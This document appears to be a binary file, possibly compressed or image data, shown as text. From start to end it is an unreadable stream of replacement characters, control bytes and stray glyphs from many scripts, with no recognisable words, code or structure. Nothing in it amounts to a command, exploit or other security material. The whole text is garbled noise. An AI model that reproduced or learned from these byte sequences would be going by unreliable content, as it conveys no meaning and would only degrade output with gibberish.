��Ⱦ�fdq{�>n�	0�I��Ҥ���B�����xK-*�\w���uG���<��uHJ�ʖ���(�	��z���K��>wpˮʌ���t�xkO����a�������8�OΘ(�Ptӫ�A�ǰiL���H��<���w�l�K-.��`̓�<������&�k ��5l�Ƨ���1p��6�ǲ�%{ܱW����(�����P���(���ہ�����m��-����l��ʼw�M�P�����y���������M����aG�̠�ـ�tə�I���<yـ�������5u�[�w�A�����x@�����_�x��wtyK��z����|O�Q�zG����ɭ�鄀�L����I$�2�)���(�¬���́������m�`��l��H�Sb)��Єh��0jB��Ulg�<��I��$����\	��t��h�Т��,�����䦎����@栞�����A���w���.Q:�q��ѽ���5$�E�a���4xZ_��v���U����U�ӊ�����c����ڋ����Ȍ��x��!�"Հ�b��A���e�hI��<��N�ٌc��h
Í�@�V��̘N��0'��tW�F�BN��$YN������̓�ɦ1R�,a9�X��F��2�Di�h��Hw��ħ�*j��8�{E��\��{ELwX�_��
*ߡ��n��is����i��!q��d#Q�Cȟ�����H�GMw,���Nj)�����[BN�Dd��ۛ��8�e� :	�4芏<ɀFqO�f^>3�/�Q�U����̪��F�X ��)�;���H{����`��̩��@	��Ћ�=��@����x��d&�ƈ�b"+��B���9���� ����ɟ�^��Dƀ�@�=�l�<*������y�tc��K��z4ɚ����Ϗ^9�a=�]������i��͡�Ax�g��r
=A��-Ev
.8��,�W�T�ނw�!�ġ�k<�LK�	���pHDХ
&3�bNX��I�w(	,Fn	9Ⴎ��U���l�����X�ۜɛ)��F���x������@x��4H�0@L��DL�t��@X��\h���J�h���H����ğ��鄶��@������8��)�k�������ꋺ(�� 6~}��, ��!��@z<�jp��l�ώ�����+���<P�\ϐv���[Dn��-�M�(�[��9��$�{���ZC%$a�wq��x��@-��%�p�@�9��j��������C��xJ�帔�lN�7���>�3k���K˔��ꅇ�J˦j	�$	<�Y/��J��@Ɇ�M �)��k�˼����MUL�w؊av)�(쬋��	�㊤0"�"��3�{���ڊ9�䈋��H��I��[l5���!LH�"��>k/��l�6��:���*��AJ\�Ȍ�ɑĊ+�%�a�DsJ�D�aۍ���ɐ�z:�w�#���c�N���W�U�h4�'��w��� ��J�wXӣ����� @��E�[��¿K}E�\(�%�$�������NHK��GA�&(�'ě�����KfR���`�����7pl���ͣh�,��9F/��(��[� �������:��z��[jiL�c�<�X	����	a�f����4Bi�r5�H�)��ە�(+]�ig�!��-�rI8���qb�{_ �Mޑ�p+&�����;]�s���(�Pɒ\�8���̫㊌DI�G1�.�w���;�� �,�l�̎涌��l�����GRJ�Bʌ� ���d&���¯���\��y�0\u���F�~��������8��2�������C8Ʌ(X��^�.*���r�p�Z��֪�qa�D��
��85����<�Z��J�݉��%b�z_!�6��x*l����jKw���#�W[-�8��l��p8�{l^'Re-��V	edFt��+iɀ�����FC���P�T��(���H�����^��_�w��_�%H�o������]���t>A#��0��2���T����@��;�4����9D�0��SɌ��"�|o�sȆ�X����h�,�w�T���-Zf��.ݨ!U#�iM�=������H�=�#&w�G�ĳz�[��pl�����˭��Q-�8����A�:��p GV��<�S]��̣�I�	+��0E�ȟ܌Q$����oٟ ,Ӿ�	�QH�QF�Tњ���0
�Y[��R�
ĄY���Y�x��Aw���	oLC���f�!��atM=I���1E��L�HF�Ȗ ��*���䃓<I������e�7P���0����2�-ْ���-u˱tG�ɮ���FǢI� �q�h�*�������j�rKt^y��N��մ,J���5Z M�|��N4���δX� ��5��Ȉ8!虈����ɫ�ɣI����8I�T��X�k��Y����(S�[���f�V4�����tK5����e��)+q�C�i�ɐ�	�w��Ȝ���, �I�����k���P#��!$�2���@<		H���, �G��˗��ڴ�̠ZF�-%R����p�ҝ���H�TD���T��V�b��x�BH��N��]�b͜ݤq�<�M-�P�X݌���\���H���ɘ�	��Ji��?�����߷�,L(aP+�Ƀ1���X��J�H5I֖��ƙT�aH5�I��Z[y$	�$�*���	� \�����l������ S���3��+�����w�dCy ðJ���&.�0��D�@K�܇�A�h�]���:]F���q����J��o�����jv�N��o��������"��]���Ҏ^���1U�ij��-��m^ۀ��t���p���I+���|����B1e��T���P��V���lJU$i?�̟R� �״֑�@�@p�� �@ ɂ��Q�̭a�oM-��
���ԲO)<B4��L��12�	������p�� xlL�j�hL�9w������@���r�^���䄡;9]��P�#G��˯
J@]����*`W/���R��ӭ�(��U���
�89�DC��	��I�����@d|���O-������ɚ��S�Ȧ�����L�H	+�Q�J����P�"J����
�HH�8�ά	=��I� �� C���ʹS@L�ÎH�|
�t(Hm)jx��!>�Mf 8�X*U ��!������TW������G����w��]��0֎��/S5��f@�d!����t��-�	�ȓPH����𭞰Ș�I�L����-�t���b̈́I�<���L
� �0�C��3�̟H	���dI�l��H�`� ��p-��pH������
Hط�J!S��� �e�L1��?��0� q���W��W�P"z���#QJ����pcr�TU��N������3�A�2�5ᯂXX
V�j�T�֒�A�d���N�e�A� ?�(��S�J��<�J�>�w��T
��
���	\������,D�/iA�Y`X�p���T�m
��F��`��u� ���8��R��G�@	�%����̂��B�Q��8$���e��p�=)���}=��uŭǨ�GQ:�d�R�aھŊ��Tj�Sv^����ᝤ􋿘��v���h��`�w"� ����K��ЦQ!�N��,ʡxJ�T��U��$��EH�N��mI�&��m�숓�ȧ�ޕ�`.H��#t���k1C�uI�ə�ʦwۚO�̴��p�ȟ	x��d�Q�X"����9x4����7�ʰբe��o�BUh�͠`��ŐҖޟ�9�WFÍh��r�P�z��� ns��Rz�vv�vơ����H�;��R吉����:��XZ��ͪ{��x�D˰D��\��W���iҤ���v�l�Pw����&T�@P���%����(�Hαɘ ��棠�
��X��Jk�����T��M������Tx��p	�6X��ɭ �y��y��6�a��ƭwRC%��I�(O-�Q��Oˀ�V�B���b����.4�n�Q� �܊�GP��A	�x���tBH���x�iv�V��_�������o,S��4�*�1e��x�D�l����:�(�Wڎ�����������h��t�IM��G��Ύ�E���D��;M=J���b�:�Q�܌�����HB�C�l�gC�֦�
�5L��"����s:�sf=��I�D�l��T,�戏���#E���t�1|���wC�<�s�z������t��z���ċIUM�j2MpXz�8|�K��z<����j����g<�0K�����ؿ��6J�8l��=Uڷ�f!��N�9�ݓh;�ˑ�`N���t��JAEMMNdH�S̀lʓ
�8I�'y���!R� ����ɂ2�ULy��6�xH�٭4bP��z�Ð���}{`�L�4�����cr{�,�
[���3po��������d�>*�"~�@���	��Z�x
��w8�ω���^u�F�^	��{~�c�Z�k%�:U��x���?�K����=گ=Є�G;���S����;�D��մЅ��`:FF��K�8�jmɐ!<	�8�*8�	�p�̏Ԏc����b	�^]VF�x� d���Ű�� zz䗉)�H�$�}�I��	�� �.�8�lY�dt����.T��#e�փu���J�H��l����Ȟ�L<b��J�Gn��I&�涪]!K�C|��K�狱d��t�uwڹo�ǡ:�1��Z��l>:�g�I:�r�?^��m�m� ��	ǜ ���
�o������ x��5ӣ��N�O�W�������W|`e�5���aC���Q^���D�x�!6m�G�l���_�y���R�?�#�`��|��`y�s�4�>~%g���zԳ>�R��I�H�(I�����S~�Ό����J��K'�����߹���(�/s�c����Z�օ�A�[սI71VN�۞$�D�J�w��Xʑ��c��P�/�
aO&��.+
��(T� ��e���-H�JV7hS�����̌���y6�pȟ�0���0�p;������/��Sl��)�^�̰����pȫH�Ԭx<.nDu+)�RKL�(��<��@L��:y�T���vF����J�vu{g�0�i@; E7ځ��\~y�N�݄$�B>�{n1��G������,������$�@ﺾ�И�4���� �:�\��"��=D�%ҵ�@m	w�K��<��#mQ�Ү�3��Њ�Z��y���� �z? V��� �~n#�*���@p9��v5 \XY�Ow��nD:�p��ʃ	8!=�tH�֩��}8hW	�0M��� ��J�8��޶l�"��G������:P�51�v���ykA��lW��vp��Nhv	;W�+�.�*Lˢ=�LjN��j�i@)�J��.��A�����.J��� �"��������B������tG(��Ҡ�����""��
w�::e&�@�VܳZ��HC>�n��$��84p���RP��5v"�9����b�ӄB�K&�9:$�C�$��xX�$\��G��Ŏ+��W�ᠤ��u�2�Kc	���H���f����F��Bs�\�ͅ6����qX�')�6���� uȩ��"�O� 0@���z���roI�u��M�=�A����M�/�#���)��BI+����/�Dݩ"t�O����0���A'� ���ae�#���DBcH&\�w������C�D��9GL�M�w)�DE�;��Z$�;b���K��$�wYl'�v�?0�3�2������ ���h	�l��n��aBl��\ -r[v��5�Vg��Hq.6��T'7�=e}���T�ܸ���r �V�+d6�K�o9�+��잊����v��Y)���!�B`����_���d�&���z#14e#��Ab�F���	�mz��_�fc����C������񲹹d�ˣv��F|:k#������	w���&���	K�?V2�@3�m�Y�����<��������C8sUq!Vwv���װ	��}�е,д�>����`�	�*>h���!8h�$�c��)N-��ӏ�˴vi��c����0�0��w �����Q�>�j4 �����iD^�-I���w�f<�7�(�&��{�i�n�I���nY��PA�xH��}�]�
B�؞YY-��i�+H�2�U��	���X�۠뻎p�Z�}nH��vwl�M+��4o�#�G�ƭ'���w�%�J��0�
�1h��ʆ��ج_�KT��?�E�՝�i�U��
	o$�K����Y$��&dX�bϑ �	�x��Új�@�F9����+�؞_�b��T���XƓ(���Iͬ���K�/��sU��k���������Vh����(���b�Z�3�W�`���t���tόʨ;�<I������x�q�e���,t8��9���:v_�qD���#d�$�jl�.tO�Y=#*�,�i��w�"�1)�̓Jr-><�4,�����`Ӥ�#�&���MB�����*K)i�-�l������h�����U�h(��B�'�8&�$K��^����j��H���H���n�9M0�QI�y �.VH���BD�Dh���)��Z���Ox�ׅ1�D/S��:��J��)��VJ��l��q��H�.Ye���q�~h�ݟ�]#�|�ڦ��(pϜF��*�	&!����ܬ!�MO�1&�2@<2�0I?�}��eb�}w��;��C�lPb�)̤�b�zn��H�������D��c��pP��)�Iښ�M��x�̳�8�8	��@ȐD����t[���d�N��0��΋-3�|�/�$���Z���pv���ͨ�8�˼��<*1��,�ZF@�Z�]�}��h|� #0���ѣ���M��&�b��݂�]�ˀ���o�#re�ŝ���m�ದ�5�n���+T���)8��凾�ؗ�Xz���D�LyK葓nw��)��KR����=�:�^��)���� e\Aq��1�/b��M ��Kz_x=��kD�����E$+�������)�0�̫��4��چ[M�F��.��qα��Ɏ�f	�d�ّOh�����ݼ�u	��X����X�Jy?�E!�!���v���,���8܌�^8�ޥ�]}�ԝ������vI�P�I�������k2�"�&�|觤N�ƾ-�Bnp���x�k�I\�!m���l���e&��*��mw׬F�=4M�T�����	�����	�hx. �S��I��"�)	�t
�~D[�uq˷�MLk����9�bNK��I�"�3��&��#:�����!O���â��|�C��Ub|�������a͠�K~�n�wram��і#�_@�2�~��􀌔Jte�f^��܊<�+�ۃ�b��}?/��yͱU$d��K�,U��$d��8��*�ȇR���	��H�����)�.��B,�/z��`���hhl붨
iwH	[H���ڠڬn��k��V#�"� b�*"7�����F7�'�*����j[6m���*�Eo�ᨒ]��򖮀��(�RA���&��h��#�|*s�0h�Qe��H�Xgt�iPvIN�#�@��bo�F&�h̴�"-�鈖ȿˤ��Clm��� �¤�y��	�*DK�.�|��K��	��ȇ�h�N��b�F����Э�6�D)G�'��o/J "κJj�g��*�M/�
*"m�G�8Z(-�w�j��!,��xn�p\����j}�qਸ䨏���ҩ���H��ȇ|H�z���mF���#�EG�����HcL�P* M@(��bd�S�����2�zZ���Hw���
̣J
�,�N�*H��4J�(��2��h�h����z�Թ����Y�M��.VK�Xh��-�y��o|Y��&��
޸��8��e��~T	�Ӡqp�I$�[��

&j�5-�>��#H� b$ �oBM!�J�ɦ`2x���H��H�w4H���,
ȇ��a���|��Yx�v�:��Q@Ht�DPZg����ȇ��ȁ|�h���.-�F
Ϥ.�Ԣ��h�zH��h�쮿|f���><���#��N*�
����v��|��z�v���YۖG��(1��3�iRk�F����uI��kn�"�m����fn��Z�!�d��jZt�� -|���^�����͘ĕ ��Mp�Ţ	�]������z*�8h�(H�����R lK�Ń�N�J'%��o��.��zP��Pw�ÁҼt|���#�xH��<�i�/�5K�]��ܜV(�~`�v≠�����y�2*�J�KJ*�6,M{�����\�Efoy�Ȇ�(�"�1�/8..�*�>;i4�Hۥ����͸j�%�V��jN���A��F���mNz�h�Jvi��&��/�`�-��obz��j4����K������;,H�<l�zJ9���9�� �;P(�Zx��KP �Ph�(��^����[���D�'%�����Æ�m���(,����wʈD�y���*:A�ɽ�����z�@(����J��n�(;��o-B��'��ݞ�2{�Y�4�E�G[�z!,��R����1���<�$"7Ҋꋄ�K��� ��Ӏ\0���p�,�Ǔ���6qJ*��H��H���R��
��Z����M�E�, M�;��
HL�t��0�~��(��K�Z&<�b��:�z����ҢO�n�U�٤����������+�ʏ�F��ȖwH�iH����h��)�����ɑ��Ŀ��wj���y����w���f�x}����������`���lZ.���������f{z��&��L�����[���/�z:�� �	h����J4�l�gɽc�U9�@H�Ĉ�������lE�[�a�M���P��L���݁���M�h��н���o�#������ȿ�n�ҋ������C��:L�8(��H���H��ɇ�	������*�ꈢ��B��i}�H)�4	��X�	��x�����m���X��F����wA��p
�,��`"ZΕ�j���F�뭝kZB�_¨⟯����������	�
_�J(�zHux��h���2a�a&�>�e����k���AX`v�;1�;�=����Q����;d�l�n_�L~�0�:/��	�Ũ�|�v����T�h��\�h�a��iD����
ϸiЍ���`i֓ơ�p�"Y�/�j�%N��$��m�]��&���H�J��J��ŕ����?�*:�ji4����+�����^�h���h�w8��o�ۤXJ�+s쯧��t<,�腐Ύ�ȧ������-�i��л�^ĲX`<F�@�K�Ȉ����+�)�h��D����[Ͽ���؉G��T���鱯(��l�,��~~�a����T��(��J�l	�B�o��4Ck �j�ߤ��1�n�l�X�@)J��p�j�&��o�F����k����������ߡq��|2K����&LP��4��|��(���ā,���+����0Qbx
N^AQ耔�#̃w�D�c�O�P��m���@(q��^�D���>n��?:v��i�vH����h(�i�������S��(��El�,�,'[��-�_��f��!Xd�&z;X����5��Ȧ lJI�2�@�̨d��|�������i�U|�.���_��En��l
�vɁt:��H��ȇn�%E8�Y;�a2�:�>��	:�c��Pގ|
�ț�����l�@V�Ƅ�޴^�2@�ԉ�BHT��b>σ��s�L�Φ�Û�IP�I�w����H���A����hh��3�lȑ�R��I�,�����-�4��C)�[���
2"�KC|tX�16�}��1w���opӄķ�GA-2����e�K4�&m����H͈�(Mt��viL�I�H�Z����0��j2s:�}h��/���PFq�"�B����]@x'���+(�i'���9��sBjaj�����(�ۇ�H��I�w��@Ȳw)��چ�Ց~��"��IO�������@�ߤ����ס�w�1�>�ն@��[̪�٪�(JCY���/6x��/j�NN��vɉ2��z8�ۨ�|h�LR�	����v)��kr�d����R��v醞�D�@ʾd�褈�V�(D�I�{�뙧n�E��2(��xfB�R�E*�0���zXVH��i������\Q�z��i(��Ȇh��H�8ȑ.��F�g�1K�L���a���K j"��L�o ��X��U�C�4���nC��&�3|@��A�� �"��� %�����wv���;��h�O��8���(�K�W_�r*��W/�2l��L���l��OZE��S��ҹw�n�\���`?�@�@��T��<ț��~h�Z�������|���訛Pa<w��>܆@��i�lH��)`mH��I�.��@YȘ2��~�^3�J� ����8�M
c-8�� ����L1)�� ����A	��6bvy7ǉ� Ȩ��us/�7���i��\������w���*O����Np�jk���%�����D��w�l��$)�+�
�CP�Y��F��ʴ��h�	�����\@YI�w�5h�����3�%|�dɱ�S.�s~��<��t�h�����<t[��ץ<��*ř�w���$�/���vtq�l�*��@Y$��+�5|h[C
���UzY�$����S6�?fU4�c�kSS�叹�$�����vt�|_xi�E�l@�p7�^���&�T4�fB�����ݺ����m��L�W�~��&���O	��G�oV�r��A�EhΕ	w�ɰM��H�����
���	�����*��D	ƺ�Y�lȓ��Y��t�����
ܼ�M�ܡ,m��ו���)]������6�m�&@�H����]��~Ǚ�p��DD���	뎞t��w�Z΂� ��H���ȧi����,XB��q��,ƒa�2%�F�=���|�|�h[�
(�	�������b�iE��%f+��f�,��v ������po���ݙ��N���	0����~�lִ��o��)�w�w���`y���� Æ�X�3�E�+��E`��jn���u�8��xpǦ�4y
��Ρ���A��m>���D9H��v}�Hə8�yǓ����(��B`��o���N��zG��^ΐ�|4��
>^��?���[Ʒ�=�j<MF��	}=#�I����,X�#��B�晏c̘دV�<R�F�k������c	E%�%�b�O�@�d��sմK�E��i֡h��0=��x_�Ʉ����ܸH���ꅬn	�b���w��Ph���l���Ɍڙqk��Y����t�Խa����a�*�d�����D� Ik��p�B8�i���P(���@�πѸ��˄iv�gwi{w��I��~���2=I���έ��=���	J�O��]�?请�Q8��$i��
����n�ϓT��=�iɜ�8�Z�%T	�1)���@�+���q+��>ΰ$�*��Ü�p�Kѥ���\)�;� 
�$�#��A�o�wHϡ&�M tˉʠ
� �� ���Iwt����]h�Ȍ���*�ayո�����H���PH��T�����Թ�n].��|:l�����ȟ�.6�n���J@���M��r�y��PD��Ex/���ʇ�cF�)�t�H��X���P�	D�n�"^���,�� �4��UxE�w��<���%���<En�ӰNI�4"�QA)Vx;>���b�]��}��N{�4�ﵡP���C��|��؛]qH����뉭���HX ����.��BDwl'��̀�B�z�8!t`ď��<nIM��Q�0
[Vn��HM��8�N�N����ع��ȭhH��fa�z�t�N;�	k[�y_���������l(��B�&ܳ��vi��>�'w�Ͽ�Ft��%Ej�����&J��0�G�2K��o���$���Ȭi���Яj����+QHj�����Py%HH �wE�l�t���똙�w����0�pO��.�ੌw��<h�̖L�w�fπ������BlɠQw݁��5���莱�H�
|Cɺ��ݲ���E��ݘH)�p�d�C�)��"���Gx䊶؎��_��;��u�t��i<m�U���!@��e�����Ѡ�z�����Q�C�1����G%w��/@Q��OzDƷ��Q��l��z��t�y�b��,�M�&�p@d�*	�0˂^�;�\�e�&�v�ԏl	g�暺��m���p���8��jQϸ�hy,̹������C|R
�i� GSZT*��w���}"E���@Z7g��G⛊�p���}йk;I��������iԷe��m=��j��x]�mX�=�И��L��d���X@";:��z�+k��sN���&TG��T�����Qx��u>eAR�+Bw������h����
��B�����V?�����@��\1��-�f��D Ե�Q+��[��`���@!���8�R���	���WM|�[�	W ���t#z{'	�	��J$�mu~̎^t���`����} 	k�w7~�5�Kiקӓ�?�_�UG@��Ϸ��P�c09�fy���/oγ���Ez;Bk �e�g���Y����>1��	D:�	���/�l)��f��)�\(�}��H�/�������s�@�(��X���	��:�ł��5I���"ۇ��0�5|g���'=\>q�*v��c)�AW�(�Tކ�0�*��2�c��;I�Ơ"�R婿q�f�{�vf�U����z�B�?��ÌwX��8��ڌu~��h���w������������H�k:�"�������������z��ٌ����H�5(�w8�Y���p��_�w(���M��&h��X�������fۻ�I��J�x��=�:��5h�>)�s����L���i?�}\�V�����+�KŤ��@^�9�N������������0!��_�����=�� ��ϔ�`�0��  � ���=���[�M����n����𖘊F]�C�ԥ�h��Љ0���h�븎���+yw��X��\��ٛ������J��Ȏ��� ��A��y���&؁:/��p��:�� �=������ ����I��j�w����< .n�np�*��y`���*���BX�Bx���ߟ�ۘ������������!�a�Q�1���������!�q�������!����a�����q�A������n(�r�����ȫ�(��٭����h��X���X��1�$닏�������܈���wĆ�r*�� �������W��ʹ�}�L���X�
�Nx��X��؏��{��ó����(�09�)�^ò�s��5�� ��x��7h��X������/� .A*a,a9�;�=�?1��(�4!7a4a5�:�J�@5AC!DQY�C[�4�H��؈z���؎�x���������ɞ����Q��P���x����h�.�����8`����� �ٺ�{w�5h����I��{܊*8���ܝȝ��m�M������D��w����r+�[�]��ʻ��(���0��j�
(��(���,�B���,̢�̲,͢,�B,�b,ǂ-٢-�B,�H���-�2�-�b-т.�r-�,Ө.��.�B-��.�R.�B.�"-�2��"-�B.�x+�B���/��-�"������ʡ�N��������A����X����<�������8�wa���#Y�ᭋٮ�:�{��脀�w�mM�����稂��<�x��y����Ɏ���M��>�dq��[���K���p;�Y���"��,Ɏ��؊�2�����H&eb&d����'{��}�'������rB'sb'p�,�,Z�,�� ��/�S/aB8�c8��9��9��9��9�9�#9�C��؊	ϩ�Z��q����x��	�{Q���� ���0X�%(!�h:O-����fj�0X�������s���N���E�����8#>ҁ�r�X#�M��x
w�w��:�5*\�������H���>�J��>�m��0���j��5ȡ�X����Ә0y�������f0 Ӗ�~�my030��1��1��������1��2�22/#2�0%s1&�09s29�3���>3?�3�H35c37�4H3���4dB3M�4Lc&A�4E34g�5Y�5~�']�'���~"5SC5�B��88�c8hӊ
(��к�ڛ���]�!��I�J�w�;~�﮸��i�{�Ј����)n��(���w��1�p��h�<��G��<�Mk�K"��<w;ݶ��2�/N��獋��>[�,�ĵ�ď��)���<�Ȅ��K��|��
('�B����}�.��`l��_�>y�<ʖ�d�k�я��k��ߴ��n�w��̣�M3MӴ��t�=
0�x�Ӗ���ؖ�d�w���d���wO�O�DO�DO�
�@�2��2ۈ2<C@9�ĉ�L󏄸����dAe�Ag�4����*5�LȂ6��6a'���<���w�o�߳�0�<�� ȍN]��(�o��a����zZ�����da�鋨P����%b��Ȏ���4��`�:o���5b����d��2���q��:̻| ��x����x��4�����3��X��T�ˈ��(޻�X�+?��e��Z����bH���0p�LaY뭜�����O�N �0c�����Z�%1#1�[��[�[�[��2�5@+3[%�2C[�\˵\��0�A$\�A4\�E3��4$4T&�5�H&ҥwB�B+��X]�^Z�BϢ�q"^�^��.i3B��6���H�P��������	��߉�X��U��|�}S�w��>�8@���Q������P�r����z���M�U�)��҉R�RIb��	��3L��(�0X��*ZR�y����$S{Iw����s{�e�x�,�X�#��P�zx����(&�HN�1C0>J0���\T[�U[9�\�E@��VbeVg��ΥWz�W��3�3ą]�AdW��Y��h�E���whX�h��h��h�VhԅB�e]�B+^��i�%i�E'��-��9���痿
'��h��鈇`�����z����>��}���;7ԉ%��!H���fa�5��������؉����I_ R�d�N���a͎/F��y�C2>��%wˎ���*J&�XF�8�pk���5�s�D%��R�����a��#0L�^y�44#3ϕWq�A}�A۸a�3�a�ŉwX\���u@�a9�3��uA�A!Fb��w�&�Wtb�]�A1�AT`�hdBh(�i��d�5���YN�d��^M�^��'�5i�",V�8�"8��9	�_k6;}���~�)�Y����e��O��Fe�.�	�!��{��9�j��8;�n���x�'��x=��ߓ��RؚF�i����yRw(�4<�~�����T��y���o��%|�n6?�o�`���� *�ZU��>��,�d1��,b'G�B)T&ĉ��h��dH|7�BŗB�F�c�w@8A�6w]7&d�YǷd�G]��~M�}�f&�6}K�i�^�^���7`&i�G'�7'��e��e�w^��.�S�W��ppR�/�$��������h� 8gN�٨x�X��&��	C\�����K���l�!?m==��������(��"�(��(�����)���,Փ�������'��+��=�fT�q��������H�C��ȼ���"��s*�i�5����@���d�gX�`����`��3��3,Q�,��� �����w��I�����L�����
(N��δp��O����Zh�����I
+D���;����~��<�s������|ᒝ�\+�)������?��dP��>dHI�	��R��h�����ָ	�k�T˶�����Iwv=�y'Y������8�BĒ�xi����tsd>%�� ��J{* ��v��e�8�_wV �SY7���I��Y�j�`��G��6wq��p�bC����n���ww�i��g�@Hy��4�wK�v�ħ~w�Y'G�vrd0U�)�᠐��̨��,a˚̐@���*���\@+������)��̜yʛ�AL�X�Иً��(9Γ��ϑ�\��*���)������"�2���%Z��?���M���ji� �R8�����j���!L�İL	�(�;N��΄�I�����lp�رv����!(���HJ��P���(|����Ȇ�q�?��!l�E�Q���@p���X;��g��}*��w`v(�^i�-�
ol�'��'�&�KX�G�}P&������dkG8�:��w�n��fPI��I�Z���xI���y�񧤉Βc%�N���?���D�N�6�/�"Y������A��B��%����p����͎l��;��φ�#�5bb£�2�����D�h
C�ٔ1;E�vaC��;�-���A����/�)ǘ�5����8)�GRȭGvqRބ�E\ԉ�
��I�@@����I�
i�`M�l&��y��w��(��w��g�� ,5��T^N+�+�I�ۇ���k��,5����A�7�Q�-)`��DR��;��W������VN��^�Oh��k�����P!�./6�c/��jsXvrb1�z'L������|Yw��}E�k#$Z�Oꩉ�Ni	��
�N���lI��X�v	�(������+�<
��"R��!�XB�J��[�&��ھ���Hl��0
�&���f��-��L� ������jz�`�i��(���w�n�ϰ�[���gT��i���h;Lr̃�yi��h�H	���?0��T�Ʉ�uJ�.����A�T�
�P ��H�fY
+�gJSg�L��'� ��X��d�)��Ю%�����[���*�d�w��Xx�*ɕw�L�X�tk�$d�}�(��Ԩ���O��P���pPt���H��n�+�E������������X�nO�.�sMDsB�vI����Ɛ�+<�NH�Ш���x�pH�B�Z�;�w�<��������I��<I������b���K�ɓ�0��p�� 3�I�F9n��C�o��$�h�^/�c�K�il�0��@��g�o�	�Y��}ꑇ��xν�#�yX�`�O"�-��-��6���θā�n���'�KkN̘�D�������ü`��vpO���t+�"탄��c٤����~�E����Hd�<�������:�E���5nNܣą�J=������S_�(;FD
�ni���w�<,�n�$D!����4ʜ�ɕ�xȎH�����(���d>*Ŏ����

V��"ǭ��_�)�� ��:)��(	��8����C�ˇ��a|"AYK�.m�}pαV9]�J��ӹ/>ʡ�eۉk��I�GW��*2����]��Ɏ����| 
�*�"z��{�k���Ϯ����Ѱ!��h'�V����b�85�+� �Wi��P��M�j��u��im��~�b�	��1B����XD���E��Cw�f��i�`�����=y��ʘ�P^�Գ �o>��ĉ��C��^'y�ힲC�{ȋF��qK�K�	Z�����QJޘ&�H�f����q9�A��t��hJ��U�俦�|�N� ��B�֐�~H�����+�X�"�c���-��!����8�ˣ��ɰt��`Y���w��A(n b9�m����
W��!�L����&W�^���jpD��ʝ�*8y��Hkw����D�����QA*,�D]�w.xS�FH4�����Dλ:�$�
v�\�#C���K� �Y����H�*u�摸���~amq�5aE�-[:$�t�	�T��H�k���������8�KD�g��l�������-!���bܧ��*֗��{��B/���tˉ��o�R����Ql�(��X��Ua��@�P������*�I�Jtw�Ʌj�XT_�)�iX�9����,�ʎ�͔�|8VqS��M!O�	�Yl0�h9��w��}� b����}6���@ȯ�ȃ�X�k t�[��h	�(�K���H9o�Cˑ3.T2�J��k1-{��XG��D��`�DB$"���.�z.FB
@z�/��؏2����4cȕP��0�';ɀ��41pq���X��8-��=�`����H�����H�M�������2��=J[ [����3�r�K�4��
5����6�	�s�L�I���LJ�B���1�Y�����5����@��#���>%i�����@󒋎w"	D� D���{	-�	θ�F���������é�0 (�8�ߜ!�й����L�"�p����i�B�I!r�0���r���(�N��z؊���y���`
 j0�s��9��Ȍ��t�UY�;���.� 2��8r�H��#�tI��,ɐ<����+���K�t���%FʋH����$����	̊�܏��
��	� �/;��ˬp1�p�H�.~q��k:��<�(ʄ�-�,J�K	|2ܣȈ�L�""���9{�"wS1�B)���P���0ϒD
�\�Q��N-P�����jZB��ui��Ј��/��>%1&�қ��(0h��x����Ӿ�I
Z�Q�6�z�z�������DFȍ�ɍ��KL7� ��8�p���i��f�n�x���}��K؞�:��	)��x��(�x��j��h�#��� Bŉ���������09���Q��~�I�j��ʳ�O03�(��'s�~�=�-��/3�{��%K���(w����=rX��x�,�I�X�~�2r�t�Kz�&�FrH�,J�����MJA���
�p�s�H����:-��K5�{���-�p�����(�)��<2��B��2� �#cFgD�K�I�j<��:a��SG���8�X�;�7�(�I�䛺 ���L�Ĥ討��
Š��5��Ў¡
��
��
���y��X��Ԏ�8���zc���x��H�n������*hH����I8����έ8�px� �wh����T�HU쇖`
�`
�E�x��X�O����0;���$<2�;$J(����x4@#��}Ƅ�����<�.�*���]tx�x4���޼D���2rX	bt�TO��啍�M��@Ft�¸h:���4c�Tڴ��^�P�-J��ɓ����X����=������=�%-� KS��|��q�/}�� ���`B�:��ʈ=|�=��%�&y�z�?�	�cڊjc�����[���0CZp��8	Щ8l@��w�����q�M��[�� �~P�-՞�=!j����7pX� ��Ј���HU<��x�S|\ƥ�x��X
�����ȭk��E-~�&� ���������yl�7=X����5���ǒ%��X�Mc�"�����=TC����A�:-��ʔP�G5�2�`A�/$����ȉ��G�]�K �ȉ���v`_D��b���ʙL�|\�ސ�_%���U��47A���]�N���-JҒ�\�њ�I��{i�����wӇ�	�&����P��|	K̺����蒠 �Q��蹙�:���
�����08�����n[�)�g� 7���}��"r���p�K(�¨�K�
���p���Ҹ��i�.��i� �X��(����ڨ������̣��
�����<���x�@=]��X��^�B�ƫW���E˿���@��|UU�߄�V�(ʻ[���H�Ǔ$˕�3)DUT�_��#SS�$�X֜0
 3�)4�9+�'+ʉx�w�МP݉0��ޢT���,,�p;潄�%�C��}ք0�H��� <WE�KH����+l߄�
�J�<���m%���.w�:|����	�p�����Ι%��!��H���(>Ċ�@&2tPp%	������΍����X�~�o�8	����
�[���o`�Ҕy��r����`
�Ȃ(	�X
rX���$�0�F���.���x}�TB�����;�hk�=Ua-J�QӜؤ���*��|Vr��H�B���Vk"s�wH_���D���f����/3
ߢ_�	�Pa�� ^�PE�����|�ȉ�8U�C܏� ᢌ��b� ��������V� ��(�*
_u�v���Vz��WB;�W��Wz��|u]�~͍�`�f�<�0�|C�����Q�D���y�?�ۻŊ~�n�>'p�Zk�(D{�q�;-����(���&�Fu��S��K�i~�W�j6er0�KP	����`��� �������-�In��;���k��»��w>2�U@�4��'�_�^�`���GrP��`\Ȧ�HB� N���
	����^�����$�(��F^����W�|N�؏�
��
�(g�Y����p)�kN[��	��-2��¢�
�j�سY)���xW2�f�kt.a�<P��/�X;���� � KHnϬh�8�7/�L��oF�?����X����Z��K���X�h���~�İ	O���<�؀Qv��臲_�v��G��W����~8{�ǈ�W�v���������`�w(f^�ӭ�Z����D��X����~.V��X�t��@�'x����?2$�^5�Ԍ�1h���LU�	4z��x�7�'��p���P_Qe�~H�˞�؆�%F��b���2:��h�1V�t��+�c#n�֤F����g$G$K�h�:�p�0��9�﹡�� .�s�&���
��(�P��(Ι�G�
Y��e���~�
��ש@��7cp?�:���<J��+#u\�� �֭q(�~�q�#��2X������a�cw�-A�k��û
�B�B�P������b��mb�x�F�����¢��|Ԕ��ݏ=�`_�F՝H^�0b)��'J|��l=��s1�~~�������b�V;����_�3~�@ϸ؉�@�P�#;� ~~��aP���?ɇ^o#��
��X�h�苺x�)��.��Hn�h��Ћ?/%Id�𾀓ۼ͋�
��pL��W�`7�B1���*��
